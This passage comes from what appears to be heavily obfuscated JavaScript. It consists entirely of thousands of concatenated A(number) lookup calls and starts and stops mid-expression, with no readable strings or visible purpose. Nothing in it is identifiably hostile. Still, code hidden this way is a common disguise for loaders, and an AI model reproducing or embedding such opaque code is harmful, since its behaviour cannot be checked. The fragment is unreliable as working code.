+ A(30313) + A(23563) + A(16890) + A(10651) + A(31184) + A(6510) + A(5476) + A(30347) + A(19937) + A(10249) + A(13892) + A(26543) + A(21306) + A(21869) + A(29785) + A(4052) + A(3994) + A(6132) + A(7019) + A(2200) + A(10240) + A(13089) + A(25919) + A(31562) + A(22585) + A(23080) + A(17278) + A(10629) + A(33967) + A(33251) + A(5489) + A(25080) + A(20933) + A(6876) + A(1880) + A(18298) + A(12184) + A(16777) + A(14050) + A(20538) + A(28643) + A(12129) + A(23485) + A(26365) + A(28937) + A(13382) + A(6666) + A(9239) + A(18606) + A(16583) + A(31047) + A(27045) + A(14750) + A(27872) + A(6996) + A(13095) + A(15405) + A(16714) + A(3015) + A(22430) + A(6635) + A(22629) + A(14121) + A(11672) + A(4987) + A(31103) + A(11709) + A(26552) + A(15620) + A(2749) + A(3690) + A(27654) + A(27822) + A(13624) + A(26149) + A(16820) + A(11767) + A(4576)) + (A(20745) + A(26108) + A(12753) + A(25848) + A(22957) + A(25491) + A(24758) + A(28600) + A(13569) + A(3126) + A(2809) + A(22234) + A(24570) + A(9092) + A(14338) + A(13605) + A(29634) + A(32706) + A(3650) + A(18831) + A(5940) + A(407) + A(32661) + A(4886) + A(3774) + A(20406) + A(4148) + A(28326) + A(19803) + A(4862) + A(21800) + A(9159) + A(10797) + A(10718) + A(460) + A(10348) + A(13473) + A(6811) + A(3138) + A(22651) + A(21555) + A(24465) + A(21350) + A(12716) + A(1355) + A(33587) + A(30062) + A(29497) + A(7518) + A(3417) + A(930) + A(12889) + A(21511) + A(14425) + A(5602) + A(21971) + A(14672) + A(34272) + A(6649) + A(32615) + A(33534) + A(6795) + A(19928) + A(20519) + A(12199) + A(7653) + A(31589) + A(11321) + A(562) + A(11973) + A(5961) + A(27008) + A(8483) + A(27540) + A(21906) + A(14773) + A(32045) + A(10893) + A(2589) + A(12719) + A(31053) + A(6273) + A(14251) + A(808) + A(725) + A(2962) + A(3895) + A(11062) + A(27863) + A(34033) + A(3594) + A(24984) + A(26668) + A(7612) + A(5134) + A(22125) + A(21119) + A(13915) + A(7518) + A(3417)) + (A(32970) + A(19535) + A(6344) + A(10786) + A(13703) + A(11186) + A(2791) + A(20724) + A(17208) + A(1888) + A(18718) + A(25214) + A(33269) + A(16232) + A(28568) + A(7773) + A(33579) + A(8144) + A(19153) + A(19264) + A(7147) + A(24049) + A(9461) + A(28877) + A(7827) + A(15068) + A(23812) + A(9682) + A(552) + A(1567) + A(31871) + A(19471) + A(8756) + A(16027) + A(14240) + A(34e3) + A(22431) + A(13744) + A(29494) + A(7042) + A(33647) + A(19068) + A(1089) + A(21879) + A(25204) + A(11464) + A(22762) + A(15065) + A(24521) + A(6824) + A(12395) + A(33877) + A(29781) + A(27397) + A(9677) + A(1793) + A(9667) + A(20595) + A(25182) + A(14086) + A(2892) + A(13615) + A(21040) + A(17850) + A(18292) + A(2820) + A(15738) + A(30739) + A(7331) + A(14376) + A(16995) + A(14295) + A(14073) + A(18041) + A(33888) + A(8613) + A(18554) + A(33676) + A(10365) + A(6317) + A(460) + A(21496) + A(14978) + A(955) + A(6372) + A(31506) + A(11837) + A(9606) + A(1481) + A(23603) + A(12156) + A(28072) + A(24790) + A(13996) + A(7600) + A(11943) + A(6601) + A(29310) + A(14618) + A(11419)) + (A(21983) + A(10739) + A(5869) + A(20728) + A(29158) + A(17757) + A(23585) + A(18041) + A(33888) + A(8613) + A(31765) + A(7442) + A(11827) + A(12107) + A(16063) + A(14518) + A(28987) + A(24205) + A(10251) + A(9724) + A(25580) + A(25464) + A(4357) + A(2254) + A(31094) + A(24710) + A(15666) + A(30176) + A(8750) + A(16697) + A(19119) + A(8506) + A(993) + A(26265) + A(15672) + A(15408) + A(32199) + A(12798) + A(9664) + A(9034) + A(894) + A(18996) + A(20708) + A(8923) + A(8828) + A(25511) + A(21226) + A(21261) + A(14735) + A(2385) + A(16914) + A(29457) + A(23210) + A(7314) + A(668) + A(26861) + A(17109) + A(5795) + A(32541) + A(14132) + A(4301) + A(32054) + A(26203) + A(3343) + A(18225) + A(1093) + A(6421) + A(29066) + A(18297) + A(27684) + A(9726) + A(11121) + A(23411) + A(34257) + A(32785) + A(32351) + A(15744) + A(19899) + A(25453) + A(28313) + A(10914) + A(17096) + A(28389) + A(4886) + A(7152) + A(24463) + A(7104) + A(4547) + A(19666) + A(28041) + A(18643) + A(29379) + A(19461) + A(8938) + A(19792) + A(21282) + A(22795) + A(30329) + A(27207) + A(33908)) + (A(26341) + A(12945) + A(17875) + A(13096) + A(29832) + A(19281) + A(12796) + A(15026) + A(19198) + A(14089) + A(18199) + A(12947) + A(30290) + A(7076) + A(19735) + A(11820) + A(6986) + A(11326) + A(13071) + A(3668) + A(29882) + A(32007) + A(23497) + A(33317) + A(27959) + A(7990) + A(15557) + A(1696) + A(9440) + A(30071) + A(3371) + A(1618) + A(32208) + A(19480) + A(4144) + A(26836) + A(18816) + A(26994) + A(19267) + A(20294) + A(30520) + A(11724) + A(20134) + A(20660) + A(32844) + A(2749) + A(4679) + A(14922) + A(6412) + A(23267) + A(31778) + A(9166) + A(4155) + A(18533) + A(27950) + A(22651) + A(20230) + A(23339) + A(29500) + A(31694) + A(30138) + A(19595) + A(13898) + A(18748) + A(16091) + A(14348) + A(19496) + A(9049) + A(7669) + A(16852) + A(33349) + A(32787) + A(28989) + A(29695) + A(5942) + A(639) + A(32414) + A(14209) + A(24783) + A(31995) + A(2795) + A(17e3) + A(28012) + A(13258) + A(9727) + A(20040) + A(11669) + A(27910) + A(32770) + A(23601) + A(34291) + A(28072) + A(24790) + A(13996) + A(7600) + A(11943) + A(6601) + A(29310) + A(9245) + A(22642)) + (A(33835) + A(27065) + A(30509) + A(18929) + A(17313) + A(13455) + A(22218) + A(7990) + A(25235) + A(23964) + A(33609) + A(8169) + A(16240) + A(14461) + A(6857) + A(10322) + A(34164) + A(29133) + A(28494) + A(4114) + A(33835) + A(27065) + A(30509) + A(18929) + A(17313) + A(13455) + A(22218) + A(7990) + A(30038) + A(26760) + A(19447) + A(31929) + A(33448) + A(22510) + A(435) + A(4029) + A(26150) + A(10032) + A(17916) + A(18033) + A(29981) + A(7537) + A(29252) + A(32830) + A(6039) + A(31166) + A(3060) + A(25916) + A(14704) + A(27388) + A(5231) + A(22763) + A(22468) + A(8481) + A(4427) + A(7547) + A(29863) + A(7285) + A(7428) + A(10566) + A(9780) + A(5147) + A(17138) + A(20069) + A(25399) + A(3287) + A(24674) + A(12982) + A(17703) + A(31717) + A(18832) + A(18167) + A(15672) + A(15408) + A(32199) + A(12798) + A(9664) + A(9034) + A(894) + A(7913) + A(6821) + A(8764) + A(15022) + A(17749) + A(23371) + A(9325) + A(2850) + A(28123) + A(21354) + A(4886) + A(20034) + A(28946) + A(17556) + A(13119) + A(13632) + A(6937) + A(26914) + A(25527) + A(27370) + A(19809)) + (A(19463) + A(21565) + A(15507) + A(10739) + A(5869) + A(20728) + A(6615) + A(10546) + A(20760) + A(12028) + A(24249) + A(5329) + A(12152) + A(16805) + A(17921) + A(1737) + A(27209) + A(16993) + A(679) + A(26880) + A(34291) + A(19934) + A(16016) + A(2078) + A(6919) + A(24683) + A(7679) + A(6015) + A(2763) + A(9755) + A(10544) + A(20503) + A(12523) + A(3476) + A(25417) + A(18432) + A(4782) + A(32543) + A(30185) + A(30065) + A(3355) + A(33466) + A(28200) + A(15105) + A(18326) + A(31780) + A(26819) + A(7856) + A(6478) + A(6147) + A(32944) + A(26120) + A(27675) + A(3370) + A(14448) + A(1249) + A(30095) + A(27870) + A(21699) + A(31496) + A(27761) + A(10718) + A(33614) + A(16466) + A(9960) + A(12652) + A(657) + A(4666) + A(18760) + A(17440) + A(22561) + A(8282) + A(28498) + A(5591) + A(28110) + A(24084) + A(11063) + A(12882) + A(31886) + A(17407) + A(32486) + A(10810) + A(2204) + A(27519) + A(18117) + A(13674) + A(27534) + A(3716) + A(26063) + A(10821) + A(28315) + A(5712) + A(4056) + A(831) + A(17830) + A(13811) + A(32344) + A(1450) + A(27584) + A(14686)) + (A(3057) + A(17477) + A(6901) + A(31394) + A(5523) + A(19105) + A(22743) + A(3820) + A(6293) + A(7378) + A(1564) + A(1930) + A(7506) + A(30068) + A(25124) + A(22207) + A(24026) + A(8655) + A(20817) + A(28583) + A(6165) + A(30446) + A(22640) + A(21303) + A(6204) + A(13950) + A(1110) + A(7667) + A(21246) + A(27021) + A(32610) + A(20059) + A(6428) + A(5466) + A(28985) + A(6972) + A(5133) + A(3688) + A(5098) + A(21101) + A(33726) + A(21872) + A(1491) + A(2719) + A(19724) + A(17806) + A(16056) + A(16642) + A(25415) + A(1528) + A(17166) + A(8836) + A(33181) + A(1181) + A(9526) + A(20753) + A(4753) + A(4706) + A(13754) + A(20291) + A(24570) + A(7581) + A(9090) + A(16112) + A(21437) + A(14086) + A(2892) + A(13615) + A(21040) + A(17850) + A(18292) + A(9234) + A(10044) + A(16112) + A(21437) + A(14086) + A(2892) + A(13615) + A(21040) + A(17850) + A(18292) + A(2781) + A(5808) + A(16112) + A(15807) + A(1688) + A(15811) + A(23512) + A(16144) + A(2912) + A(15956) + A(19284) + A(11746) + A(10920) + A(10705) + A(24461) + A(27533) + A(12757) + A(27869) + A(9409)) + (A(3774) + A(31428) + A(11438) + A(7199) + A(7628) + A(8698) + A(30127) + A(33756) + A(12362) + A(2061) + A(3898) + A(4953) + A(11776) + A(31851) + A(32585) + A(10639) + A(20934) + A(33586) + A(28456) + A(25848) + A(4302) + A(2262) + A(12404) + A(6797) + A(31286) + A(34290) + A(9282) + A(9832) + A(25775) + A(17200) + A(4014) + A(5614) + A(32889) + A(3767) + A(20348) + A(34301) + A(26106) + A(8948) + A(33755) + A(24218) + A(34154) + A(14836) + A(26352) + A(24092) + A(29355) + A(8159) + A(29393) + A(28510) + A(27396) + A(11350) + A(11314) + A(4157) + A(19649) + A(32320) + A(28756) + A(10139) + A(11840) + A(16923) + A(23748) + A(32405) + A(6766) + A(2372) + A(12485) + A(5241) + A(23956) + A(28644) + A(7871) + A(18347) + A(14121) + A(17196) + A(30615) + A(17885) + A(21993) + A(8472) + A(31659) + A(16862) + A(22471) + A(11344) + A(2143) + A(14033) + A(31262) + A(2321) + A(27375) + A(33646) + A(6749) + A(15639) + A(12836) + A(18432) + A(1273) + A(7346) + A(26470) + A(27884) + A(11421) + A(16930) + A(23141) + A(7206) + A(3124) + A(11174) + A(15685) + A(33866)) + (A(25307) + A(18082) + A(27863) + A(3608) + A(31289) + A(6146) + A(24521) + A(3869) + A(30829) + A(34422) + A(23551) + A(8613) + A(24193) + A(23795) + A(24466) + A(26807) + A(29623) + A(1868) + A(13162) + A(16820) + A(11767) + A(21221) + A(12630) + A(12065) + A(33102) + A(33186) + A(15389) + A(24386) + A(7977) + A(16873) + A(11768) + A(29133) + A(19269) + A(25359) + A(26640) + A(19715) + A(14651) + A(11389) + A(20646) + A(23913) + A(26421) + A(4432) + A(20527) + A(24736) + A(26715) + A(13032) + A(20732) + A(6269) + A(22639) + A(16412) + A(31312) + A(15246) + A(29858) + A(33360) + A(23429) + A(21643) + A(33944) + A(6845) + A(18362) + A(3050) + A(29832) + A(20226) + A(29857) + A(9976) + A(6855) + A(22262) + A(16979) + A(4873) + A(21855) + A(18715) + A(23411) + A(24187) + A(20102) + A(23384) + A(1995) + A(9476) + A(23447) + A(11006) + A(34347) + A(8938) + A(18387) + A(34350) + A(27524) + A(3257) + A(7293) + A(1837) + A(32246) + A(20858) + A(12350) + A(5694) + A(19686) + A(9429) + A(15932) + A(30128) + A(6670) + A(5774) + A(6853) + A(13247) + A(28811) + A(23105)) + (A(9056) + A(18329) + A(15511) + A(14564) + A(21754) + A(28867) + A(11825) + A(11743) + A(27647) + A(17695) + A(5528) + A(17766) + A(4699) + A(10320) + A(3522) + A(24877) + A(10752) + A(26844) + A(24138) + A(3093) + A(23810) + A(26084) + A(17949) + A(21251) + A(24903) + A(20990) + A(25499) + A(34289) + A(19470) + A(27995) + A(6989) + A(26845) + A(34291) + A(16640) + A(4419) + A(16140) + A(8096) + A(2330) + A(14644) + A(5021) + A(30998) + A(25916) + A(27289) + A(23434) + A(31169) + A(29721) + A(20251) + A(34185) + A(4499) + A(7095) + A(17703) + A(13038) + A(5e3) + A(22489) + A(27882) + A(7564) + A(7274) + A(1164) + A(33559) + A(1408) + A(5243) + A(9511) + A(29598) + A(7306) + A(10888) + A(28609) + A(14488) + A(678) + A(34347) + A(8938) + A(33915) + A(23727) + A(8681) + A(23423) + A(482) + A(13238) + A(6006) + A(16412) + A(31312) + A(15246) + A(4348) + A(5006) + A(10431) + A(23062) + A(8055) + A(15904) + A(28113) + A(16338) + A(29911) + A(14388) + A(11260) + A(626) + A(18271) + A(7957) + A(8520) + A(896) + A(20742) + A(25722) + A(32486) + A(5020)) + (A(5354) + A(22473) + A(4011) + A(18758) + A(3464) + A(22776) + A(10822) + A(9593) + A(21176) + A(26444) + A(26522) + A(5353) + A(6421) + A(29066) + A(18297) + A(27684) + A(9726) + A(11121) + A(23411) + A(11495) + A(7884) + A(25155) + A(23401) + A(25407) + A(22843) + A(33035) + A(24241) + A(31103) + A(28742) + A(12533) + A(10871) + A(20362) + A(3878) + A(8597) + A(15412) + A(3239) + A(3953) + A(12716) + A(31970) + A(21183) + A(32990) + A(20140) + A(13476) + A(28665) + A(7119) + A(30707) + A(8194) + A(32518) + A(12615) + A(34127) + A(6727) + A(18758) + A(3464) + A(22776) + A(10822) + A(8695) + A(11421) + A(26076) + A(11802) + A(4671) + A(2442) + A(15638) + A(4816) + A(33016) + A(19803) + A(4862) + A(30921) + A(32576) + A(31304) + A(30442) + A(29349) + A(6048) + A(31863) + A(21624) + A(8623) + A(19908) + A(18317) + A(34178) + A(23719) + A(31255) + A(29686) + A(33826) + A(12803) + A(1932) + A(12753) + A(6747) + A(24372) + A(30282) + A(33579) + A(8144) + A(19153) + A(19264) + A(7147) + A(24049) + A(5740) + A(12687) + A(19238) + A(27156) + A(16240) + A(14461)) + (A(6857) + A(10322) + A(34164) + A(29133) + A(5666) + A(1397) + A(13236) + A(11186) + A(2791) + A(20724) + A(17208) + A(1888) + A(18718) + A(10067) + A(33616) + A(26485) + A(20072) + A(10191) + A(14390) + A(29716) + A(4805) + A(3107) + A(8756) + A(28184) + A(6691) + A(33237) + A(13747) + A(9315) + A(30252) + A(25861) + A(33708) + A(5694) + A(1789) + A(34180) + A(2557) + A(20778) + A(432) + A(10767) + A(4380) + A(6332) + A(5918) + A(22204) + A(852) + A(6485) + A(26570) + A(5501) + A(4040) + A(3718) + A(25871) + A(24560) + A(32414) + A(10659) + A(25518) + A(8948) + A(11195) + A(6895) + A(18623) + A(17951) + A(3488) + A(28583) + A(30551) + A(9788) + A(13298) + A(5016) + A(3278) + A(4708) + A(26141) + A(10382) + A(5908) + A(30287) + A(28001) + A(18787) + A(7077) + A(31641) + A(14010) + A(28364) + A(32529) + A(6863) + A(18292) + A(901) + A(29078) + A(2131) + A(31778) + A(9166) + A(4155) + A(18533) + A(27950) + A(22651) + A(10622) + A(26069) + A(7145) + A(30271) + A(19139) + A(11997) + A(21833) + A(11898) + A(16317) + A(22204) + A(30009) + A(15929)) + (A(23321) + A(12920) + A(9928) + A(4948) + A(12790) + A(12592) + A(34179) + A(20237) + A(17796) + A(28708) + A(5463) + A(11724) + A(20134) + A(20660) + A(32844) + A(2749) + A(19244) + A(7717) + A(2885) + A(13294) + A(25350) + A(6845) + A(26323) + A(15868) + A(24570) + A(13087) + A(12278) + A(4346) + A(22168) + A(28589) + A(23379) + A(13267) + A(12350) + A(5694) + A(16672) + A(22810) + A(32622) + A(8677) + A(20251) + A(34185) + A(4499) + A(7095) + A(17703) + A(27197) + A(16172) + A(14223) + A(22073) + A(8079) + A(30868) + A(13415) + A(6782) + A(4862) + A(30921) + A(19122) + A(19966) + A(4687) + A(11063) + A(12882) + A(31886) + A(17407) + A(32486) + A(14025) + A(4674) + A(20236) + A(20939) + A(19956) + A(20366) + A(19380) + A(31879) + A(16548) + A(4536) + A(21027) + A(13718) + A(22524) + A(30095) + A(27870) + A(21699) + A(31496) + A(27761) + A(10718) + A(33562) + A(21302) + A(12225) + A(13811) + A(32344) + A(1450) + A(27584) + A(14686) + A(3057) + A(33809) + A(7429) + A(14603) + A(31535) + A(8851) + A(28524) + A(1507) + A(2792) + A(21879) + A(28543) + A(12956)) + (A(23689) + A(1588) + A(4471) + A(23652) + A(24583) + A(9829) + A(15810) + A(11333) + A(10773) + A(7883) + A(16651) + A(18148) + A(9928) + A(4948) + A(12790) + A(12592) + A(34179) + A(24310) + A(11137) + A(15056) + A(3278) + A(4708) + A(26141) + A(10382) + A(5908) + A(30287) + A(24457) + A(5739) + A(26716) + A(1057) + A(3371) + A(1618) + A(32208) + A(19480) + A(4144) + A(26836) + A(22454) + A(25263) + A(20385) + A(4392) + A(9990) + A(32007) + A(23497) + A(33317) + A(27959) + A(7990) + A(7982) + A(26992) + A(4622) + A(17641) + A(20986) + A(9377) + A(3091) + A(28600) + A(13569) + A(32128) + A(5651) + A(12953) + A(34382) + A(12472) + A(24462) + A(26357) + A(10079) + A(28034) + A(17502) + A(33986) + A(7361) + A(4942) + A(22186) + A(4666) + A(18760) + A(17440) + A(22561) + A(8282) + A(4117) + A(23446) + A(5176) + A(33119) + A(29327) + A(4268) + A(24349) + A(23650) + A(9021) + A(31759) + A(9145) + A(24203) + A(3266) + A(8851) + A(28524) + A(1507) + A(2792) + A(21879) + A(30133) + A(19204) + A(3508) + A(28354) + A(8486) + A(13515) + A(2168) + A(9291)) + (A(21228) + A(25035) + A(32287) + A(9656) + A(32623) + A(19636) + A(9586) + A(23683) + A(14916) + A(7539) + A(8176) + A(26952) + A(31940) + A(19968) + A(7620) + A(28564) + A(9929) + A(5715) + A(6181) + A(15783) + A(27994) + A(524) + A(2442) + A(15638) + A(4816) + A(33016) + A(19803) + A(4862) + A(19997) + A(25883) + A(2747) + A(6579) + A(2030) + A(30946) + A(22975) + A(12108) + A(17140) + A(10585) + A(12637) + A(8901) + A(29684) + A(27786) + A(23459) + A(23584) + A(20377) + A(31946) + A(20494) + A(22460) + A(22845) + A(31844) + A(12924) + A(15297) + A(32773) + A(27156) + A(17957) + A(20682) + A(26823) + A(30928) + A(28254) + A(3496) + A(12254) + A(31652) + A(29252) + A(19080) + A(11536) + A(25588) + A(26036) + A(26441) + A(2533) + A(25389) + A(23401) + A(6555) + A(26937) + A(2947) + A(10064) + A(26577) + A(25880) + A(24966) + A(6719) + A(23189) + A(23702) + A(31463) + A(18910) + A(10289) + A(23015) + A(20633) + A(9002) + A(12718) + A(20746) + A(18959) + A(10121) + A(1034) + A(22846) + A(13272) + A(31064) + A(22175) + A(11195) + A(9080) + A(23803) + A(5452)) + (A(5395) + A(9079) + A(25139) + A(20143) + A(17351) + A(10784) + A(2966) + A(11368) + A(29753) + A(5291) + A(26660) + A(22037) + A(12574) + A(19265) + A(2983) + A(14089) + A(25950) + A(5381) + A(14560) + A(27899) + A(21476) + A(29193) + A(31482) + A(3869) + A(30829) + A(26056) + A(10229) + A(27121) + A(24056) + A(16456) + A(6458) + A(17510) + A(6905) + A(11519) + A(1713) + A(20787) + A(28705) + A(18089) + A(20038) + A(27551) + A(24862) + A(5653) + A(30829) + A(26056) + A(10229) + A(27121) + A(26401) + A(33001) + A(32900) + A(10131) + A(11199) + A(2576) + A(4377) + A(21214) + A(32943) + A(17040) + A(4325) + A(7946) + A(2280) + A(15545) + A(20500) + A(24617) + A(513) + A(16265) + A(22376) + A(24819) + A(3329) + A(21682) + A(24809) + A(1495) + A(30399) + A(31630) + A(1009) + A(27850) + A(5575) + A(29808) + A(29263) + A(2238) + A(32085) + A(9082) + A(29588) + A(2599) + A(21493) + A(6537) + A(32029) + A(724) + A(18125) + A(26061) + A(27520) + A(5769) + A(32428) + A(8537) + A(1692) + A(1459) + A(30278) + A(16628) + A(5090) + A(5772) + A(18368) + A(8925)) + (A(4016) + A(7419) + A(32234) + A(22313) + A(17576) + A(22807) + A(13728) + A(16611) + A(12594) + A(33697) + A(27205) + A(17113) + A(32501) + A(6797) + A(17251) + A(8510) + A(7226) + A(5814) + A(8611) + A(12935) + A(25797) + A(5127) + A(24967) + A(15081) + A(25965) + A(5885) + A(10452) + A(6172) + A(33319) + A(8962) + A(6325) + A(22170) + A(11162) + A(23280) + A(21526) + A(20764) + A(11673) + A(15844) + A(7538) + A(29266) + A(29513) + A(26177) + A(31074) + A(7213) + A(16278) + A(32370) + A(15203) + A(5719) + A(24900) + A(5100) + A(10133) + A(33064) + A(32349) + A(25141) + A(23225) + A(12035) + A(18952) + A(23713) + A(16424) + A(13339) + A(13799) + A(13145) + A(15948) + A(29873) + A(14930) + A(12639) + A(34279) + A(24844) + A(31697) + A(557) + A(25700) + A(4235) + A(25271) + A(21534) + A(31292) + A(20287) + A(11981) + A(6463) + A(19872) + A(7455) + A(11849) + A(13034) + A(3141) + A(2583) + A(29687) + A(10224) + A(12007) + A(10418) + A(32041) + A(14335) + A(14930) + A(20935) + A(13661) + A(22832) + A(21049) + A(14822) + A(18782) + A(13454) + A(15748) + A(7599)) + (A(1559) + A(32185) + A(4285) + A(5118) + A(21003) + A(8964) + A(1553) + A(8540) + A(4458) + A(983) + A(28837) + A(15034) + A(2186) + A(29146) + A(2356) + A(19952) + A(4097) + A(12634) + A(17483) + A(24437) + A(11492) + A(3890) + A(11254) + A(18080) + A(7421) + A(29677) + A(8944) + A(31285) + A(25019) + A(4256) + A(12135) + A(28561) + A(27709) + A(5599) + A(10019) + A(32602) + A(13468) + A(30638) + A(28526) + A(32481) + A(822) + A(29286) + A(17289) + A(1583) + A(29830) + A(6966) + A(15115) + A(31557) + A(27655) + A(26023) + A(3903) + A(3440) + A(31697) + A(557) + A(25700) + A(4235) + A(25271) + A(21534) + A(9965) + A(19826) + A(7639) + A(4495) + A(15443) + A(34005) + A(8784) + A(5604) + A(8618) + A(24027) + A(25831) + A(13824) + A(4767) + A(17503) + A(21890) + A(33182) + A(10393) + A(21908) + A(2215) + A(23874) + A(19742) + A(6081) + A(23871) + A(14159) + A(18383) + A(20689) + A(6971) + A(12538) + A(13420) + A(13519) + A(31258) + A(4691) + A(29265) + A(31575) + A(20338) + A(25994) + A(22230) + A(21181) + A(25946) + A(10002) + A(6611) + A(29294)) + (A(14101) + A(14362) + A(477) + A(7572) + A(4418) + A(21177) + A(6665) + A(1207) + A(3865) + A(3590) + A(10090) + A(19760) + A(16891) + A(24669) + A(30514) + A(1462) + A(6933) + A(13225) + A(7273) + A(3293) + A(11588) + A(31133) + A(24953) + A(34386) + A(2239) + A(5404) + A(18978) + A(31093) + A(27114) + A(16798) + A(15010) + A(12302) + A(27039) + A(4105) + A(17443) + A(24626) + A(990) + A(21992) + A(6035) + A(32913) + A(29592) + A(29974) + A(1558) + A(19159) + A(1084) + A(30833) + A(12468) + A(13034) + A(3154) + A(8255) + A(34387) + A(14300) + A(19499) + A(906) + A(5059) + A(22126) + A(21118) + A(8546) + A(20557) + A(27677) + A(28225) + A(15884) + A(14790) + A(12146) + A(11869) + A(22457) + A(27427) + A(3293) + A(11588) + A(31133) + A(24953) + A(34386) + A(1982) + A(17025) + A(14777) + A(17186) + A(4444) + A(32813) + A(18751) + A(34386) + A(2011) + A(11549) + A(13761) + A(24519) + A(19499) + A(906) + A(5059) + A(22126) + A(26242) + A(29317) + A(24472) + A(28281) + A(28209) + A(24531) + A(20818) + A(22298) + A(4994) + A(33509) + A(9292) + A(20733)) + (A(7325) + A(18761) + A(30445) + A(23383) + A(20903) + A(1032) + A(2261) + A(19989) + A(20992) + A(16779) + A(3712) + A(8662) + A(4835) + A(26657) + A(23108) + A(25178) + A(27797) + A(1631) + A(12452) + A(13798) + A(14851) + A(15676) + A(32402) + A(12881) + A(32258) + A(18166) + A(33955) + A(2629) + A(3298) + A(22092) + A(13603) + A(28744) + A(6896) + A(19546) + A(6708) + A(10724) + A(6491) + A(28869) + A(24415) + A(30608) + A(843) + A(11115) + A(6757) + A(17535) + A(28845) + A(23277) + A(14200) + A(29576) + A(21809) + A(8512) + A(30665) + A(31421) + A(9771) + A(14685) + A(17904) + A(5129) + A(1433) + A(12965) + A(32903) + A(23055) + A(32855) + A(20319) + A(32030) + A(21359) + A(11829) + A(6570) + A(8141) + A(30655) + A(26154) + A(1130) + A(18863) + A(21475) + A(1e4) + A(33335) + A(12971) + A(16769) + A(4760) + A(12299) + A(18863) + A(21475) + A(1e4) + A(33335) + A(12971) + A(16769) + A(26153) + A(13331) + A(32030) + A(21359) + A(11829) + A(6570) + A(8141) + A(30655) + A(27089) + A(14892) + A(32922) + A(29605) + A(19489) + A(25027) + A(3575) + A(776)) + (A(31054) + A(2919) + A(10827) + A(19292) + A(20700) + A(28233) + A(26314) + A(32200) + A(22400) + A(31206) + A(11494) + A(17711) + A(11809) + A(22911) + A(31162) + A(31041) + A(442) + A(20171) + A(17904) + A(5129) + A(1433) + A(12965) + A(32903) + A(24e3) + A(32221) + A(34417) + A(3731) + A(26610) + A(23136) + A(24362) + A(19505) + A(21791) + A(2316) + A(12245) + A(20696) + A(15250) + A(33274) + A(27628) + A(16392) + A(1087) + A(17526) + A(6351) + A(33552) + A(19671) + A(17940) + A(3344) + A(27028) + A(17436) + A(1961) + A(21359) + A(11829) + A(6570) + A(8141) + A(30655) + A(28323) + A(11847) + A(33791) + A(30638) + A(28526) + A(32481) + A(822) + A(6982) + A(16550) + A(9924) + A(13301) + A(20010) + A(8856) + A(29267) + A(18663) + A(4293) + A(30634) + A(24869) + A(1131) + A(7857) + A(20223) + A(28401) + A(3547) + A(5037) + A(16725) + A(11086) + A(32630) + A(19008) + A(1750) + A(9303) + A(2853) + A(27190) + A(8410) + A(15602) + A(30760) + A(15171) + A(1065) + A(32178) + A(18774) + A(17941) + A(18055) + A(5494) + A(8712) + A(8749) + A(34260) + A(31647)) + (A(4534) + A(1742) + A(16802) + A(31124) + A(24048) + A(25220) + A(10315) + A(17734) + A(5746) + A(20894) + A(15778) + A(14567) + A(7699) + A(26553) + A(31327) + A(28201) + A(18232) + A(29689) + A(29763) + A(32616) + A(28419) + A(3610) + A(33060) + A(8432) + A(12209) + A(7954) + A(15705) + A(5604) + A(31764) + A(11810) + A(15113) + A(10780) + A(11579) + A(21082) + A(32960) + A(14656) + A(1934) + A(32205) + A(23121) + A(27326) + A(1454) + A(8108) + A(3896) + A(13371) + A(7801) + A(2987) + A(2156) + A(6314) + A(27517) + A(24630) + A(29525) + A(13497) + A(6079) + A(15527) + A(29829) + A(18703) + A(14678) + A(8909) + A(16656) + A(28459) + A(4878) + A(30603) + A(15698) + A(31676) + A(11668) + A(13040) + A(6e3) + A(20999) + A(11264) + A(20862) + A(34125) + A(7983) + A(928) + A(21440) + A(20532) + A(16273) + A(2693) + A(12876) + A(19616) + A(1462) + A(19459) + A(4867) + A(10124) + A(4372) + A(23703) + A(5435) + A(28513) + A(6801) + A(23675) + A(32931) + A(22064) + A(18974) + A(17603) + A(22137) + A(30057) + A(26388) + A(30219) + A(8082) + A(29671) + A(18158)) + (A(13154) + A(29264) + A(32903) + A(5855) + A(29042) + A(30796) + A(21016) + A(18507) + A(30310) + A(31666) + A(7269) + A(22393) + A(30545) + A(33523) + A(2420) + A(3807) + A(3445) + A(22532) + A(25187) + A(18352) + A(24761) + A(11952) + A(18312) + A(18584) + A(2853) + A(10046) + A(18091) + A(11763) + A(24003) + A(15782) + A(4100) + A(29877) + A(6927) + A(26726) + A(9498) + A(32710) + A(19679) + A(27771) + A(21379) + A(30482) + A(21852) + A(28594) + A(24841) + A(2691) + A(21356) + A(24871) + A(1021) + A(6117) + A(25406) + A(7734) + A(18493) + A(9681) + A(8072) + A(12333) + A(22865) + A(16406) + A(32643) + A(16966) + A(12927) + A(11777) + A(5711) + A(13854) + A(6069) + A(13841) + A(6011) + A(20531) + A(8110) + A(1902) + A(3683) + A(30345) + A(12862) + A(11309) + A(28144) + A(3677) + A(9202) + A(22256) + A(15933) + A(32959) + A(10959) + A(19033) + A(3473) + A(1653) + A(9371) + A(23131) + A(12431) + A(8723) + A(24522) + A(502) + A(5371) + A(4734) + A(26542) + A(30552) + A(19237) + A(31378) + A(30473) + A(702) + A(16837) + A(24087) + A(16422) + A(33384)) + (A(2975) + A(792) + A(7167) + A(5444) + A(12356) + A(31137) + A(24648) + A(29092) + A(4074) + A(7796) + A(3627) + A(30108) + A(22235) + A(9539) + A(18227) + A(13613) + A(21525) + A(3894) + A(6687) + A(1976) + A(22926) + A(3509) + A(7163) + A(33227) + A(28812) + A(18512) + A(27371) + A(16076) + A(27655) + A(6977) + A(33429) + A(7414) + A(32630) + A(19008) + A(15030) + A(16385) + A(19505) + A(9973) + A(30719) + A(11437) + A(1816) + A(5487) + A(29519) + A(22298) + A(22919) + A(8468) + A(3861) + A(24892) + A(25704) + A(3815) + A(14458) + A(29780) + A(28916) + A(18156) + A(18200) + A(29927) + A(29123) + A(11505) + A(22673) + A(13315) + A(27623) + A(18216) + A(3868) + A(32194) + A(14430) + A(29694) + A(22080) + A(26123) + A(24134) + A(28943) + A(2091) + A(13380) + A(15650) + A(6123) + A(8428) + A(5561) + A(18771) + A(9317) + A(15212) + A(17568) + A(2614) + A(5017) + A(11564) + A(13634) + A(32402) + A(12881) + A(32258) + A(18166) + A(33955) + A(30599) + A(4492) + A(4495) + A(32919) + A(13654) + A(26119) + A(9560) + A(4098) + A(19662) + A(9957) + A(11119)) + (A(31645) + A(13165) + A(23729) + A(25014) + A(12526) + A(29749) + A(25323) + A(31593) + A(25982) + A(22177) + A(27709) + A(31568) + A(19923) + A(25083) + A(17232) + A(12901) + A(26422) + A(8512) + A(23883) + 